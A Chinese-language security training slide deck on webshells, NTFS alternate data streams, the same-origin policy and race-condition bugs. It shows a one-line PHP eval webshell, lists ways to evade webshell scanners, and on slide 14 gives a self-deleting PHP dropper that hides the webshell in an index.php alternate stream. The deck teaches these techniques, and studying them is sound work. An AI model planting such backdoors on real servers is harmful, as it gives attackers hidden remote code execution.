Slide 1
WEB安全-杂类知识
@key 2017.09.01

Slide 2

Webshell？
网页后门

Slide 3

其原理？
<?php @eval($_POST['key']);?>
PHP头尾
语言结构
传参
将字符串当做PHP代码解析
获取POST请求正文参数key的值

Slide 4






你在刁难我胖虎

Slide 5
绕过查杀规则
1.文本查杀绕过：
大小转换、文本颠倒、文本分割、干扰函数、加密、语言特征...
2.动态执行查杀绕过：
加密传输、改变传输特征...
1.静态文本查杀
2.动态执行查杀

Slide 6

NTFS文件流
NTFS文件系统实现了多文件流特性，NTFS环境一个文件默认使用的是未命名的文件流，同时可创建其他命名的文件流，windows资源管理器默认不显示出文件的命名文件流，这些命名的文件流在功能上和默认使用的未命名文件流一致，甚至可以用来启动程序。
NTFS文件流生成步骤：
1. 我们在任意一个NTFS分区下打开CMD命令提示符，输入echo mstlab>>mst.txt:test.txt，则在当前目录下会生成一个名为mst.txt的文件，但文件的大小为0字节，打开后也无任何内容。

Slide 7

NTFS文件流
只有输入命令：notepad mst.txt:test.txt 才能看见写入的mstlab
2. 在上边的命令中，mst.txt可以不存在，也可以是某个已存的文件，文件格式无所谓，无论是.txt还是.jpg|.exe|.asp都行b.txt也可以任意指定文件名以及后缀名。（可以将任意文本信息隐藏于任意文件中，只要不泄露冒号后的虚拟文件名(即test.txt)，别人是根本不会查看到隐藏信息的）。

Slide 8

NTFS文件流
3. 包含隐藏信息的文件仍然可以继续隐藏其它的内容，对比上例，我们仍然可以使用命令echo mstlab1>>mst.txt:test1.txt 给mst.txt建立新的隐藏信息的流文件，使用命令notepad mst.txt:test1.txt 打开后会发现mstlab1这段信息，而mstlab仍然存在于mst.txt:test.txt中丝毫不受影响。
所以这里的宿主mst.txt成功的被test.txt和test1.txt所寄生，而在这里的微妙关系显而易见，宿主消失寄生消失。

Slide 9


NTFS特性研究
特性1研究：
实验工具：https://github.com/wangyongxina/filestreams/blob/master/Release/Release.7z
我们让之前步骤归零，重新来看看mst.txt：
而这里的default文件流就验证了最开头的一句话，默认使用的是为命名的文件流。
实验开始，首先我们使用FileStreams.exe创建一个文件流vkey：
FileStreams.exe create mst.txt vkey
Notes:
工具使用说明：
create 创建文件流
enum 列举文件流
delete 删除文件流
write 写入内容到文件流
append 增加文件到文件流
launch 执行文件流的内容
dump 读取文件流的内容

Slide 10

NTFS特性研究
然后写入内容到文件流vkey：
FileStreams.exe write mst.txt vkey content
再来查看文件流vkey的内容：
FileStreams.exe dump mst.txt vkey 14
这里的14从何而来，相信聪明的你们能明白。（文件流vkey大小 14）

Slide 11


NTFS特性研究
那么最开始也说了，文件流是可以用来启动程序的，我们来试试：
1. 加入文件到文件流vkey：
FileStreams.exe append mst.txt vkey C:/Users/gh0stkey/Desktop/test/FileStreams.exe
2. 查看文件流vkey的内容，这里就看前100个字节的内容：
FileStreams.exe dump mst.txt vkey 100

Slide 12

NTFS特性研究
3. 执行文件流vkey：
顺利的执行了C:/Users/gh0stkey/Desktop/test/FileStreams.exe 这个文件。

Slide 13

NTFS特性研究
特性2研究：
自动创建空文件：
自动创建宿主，然后寄生。
在没有原文件的情况下创建文件流，会自动创建一个空文件。

Slide 14

NTFS实际应用
Webshell后门：
Notes:
<?php
exec('echo "<?php @eval($_POST[key]);?>">>index.php:key.php');
$key = <<<key
echo "<?php include 'index.php:key.php';?>">>a.php
key;
exec($key);
$url = $_SERVER['PHP_SELF'];
$filename= substr($url,strrpos($url,'/')+1);
@unlink($filename);
?>

Slide 15
分析第三方危害
外部JS / 外部CSS / 域名商 / 服务器商
浏览器的同源策略
同源策略：不同域的客户端脚本在未经授权的情况下不能读写对方的资源。
下表展示了所列站点与http://www.hi-ourlife.com/是否同域的情况。
站点 | 同域？ | 原因
https://www.hi-ourlife.com | N | 协议不同(http / https)
http://lab.hi-ourlife.com | N | 域名不同(lab & www 不同子域)
http://hi-ourlife.com | N | 域名不同(www是子域 这是顶级)
http://www.hi-ourlife.com:81 | N | 端口不同(81 / 80[默认端口])
http://www.hi-ourlife.com/cn/ | Y | 满足如上条件

Slide 16

条件竞争漏洞
条件竞争漏洞是一种服务器端的漏洞，由于服务器端在处理不同用户的请求时是并发进行的，因此，如果并发处理不当或相关操作逻辑顺序设计的不合理时，将会导致此类问题的发生。
并发的实质是一个物理CPU(也可以多个物理CPU) 在若干道程序（或线程）之间多路复用，并发性是对有限物理资源强制行使多用户共享以提高效率。
微观角度：所有的并发处理都有排队等候，唤醒，执行等这样的步骤，在微观上他们都是序列被处理的，如果是同一时刻到达的请求（或线程）也会根据优先级的不同，而先后进入队列排队等候执行。
宏观角度：多个几乎同时到达的请求（或线程）在宏观上看就像是同时在被处理。

Slide 17


条件竞争漏洞
今天林晨找我给他打钱他要去做一项有意义的运动来减肥，那就是啪啪啪

Slide 18


条件竞争漏洞
可是摸摸口袋发现只有1块钱那怎么办呢？？一次啪啪啪最起码800块钱啊！

Slide 19

条件竞争漏洞
除了写脚本有什么更简单的利用方法么？当然有，使用神器Fiddler！

